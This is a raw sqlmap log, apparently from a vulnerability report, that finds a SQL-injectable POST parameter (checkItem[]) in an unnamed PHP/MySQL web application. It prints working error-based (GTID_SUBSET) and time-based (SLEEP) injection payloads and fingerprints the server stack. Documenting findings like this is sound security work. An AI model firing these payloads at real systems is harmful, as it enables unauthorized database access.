 [21:08:51] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[21:08:51] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[21:08:51] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[21:08:51] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[21:08:51] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[21:08:51] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[21:08:51] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:08:51] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1596 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: update=1&checkItem[]='||(SELECT 0x694e7272 WHERE 9570=9570 AND GTID_SUBSET(CONCAT(0x7162717171,(SELECT (ELT(2639=2639,1)
)),0x7178767671),2639))||'&name=123&description=123&id=123

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: update=1&checkItem[]='||(SELECT 0x66456f67 WHERE 1603=1603 AND (SELECT 7322 FROM (SELECT(SLEEP(5)))Ssac))||'&name=123&de
scription=123&id=123
---
[21:08:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.6